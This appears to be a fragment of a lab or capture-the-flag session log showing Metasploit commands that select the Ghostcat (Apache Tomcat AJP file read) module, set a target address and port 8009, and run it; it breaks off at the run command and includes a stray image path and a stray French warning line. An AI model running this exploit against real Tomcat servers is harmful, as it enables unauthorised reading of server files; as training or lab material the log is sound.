 Gmail Images
msf6 > search ghostcat
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/http/tomcat_ghostcat
Vous risquez d'endommager votre système.
msf6 > use auxiliary/admin/http/tomcat_ghostcat
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.72.91
rhosts => 10.10.72.91
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rports 8009
[!] Unknown datastore option: rports. Did you mean RPORT?
rports => 8009
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rport 8009
rport => 8009
msf6 auxiliary(admin/http/tomcat_ghostcat) > run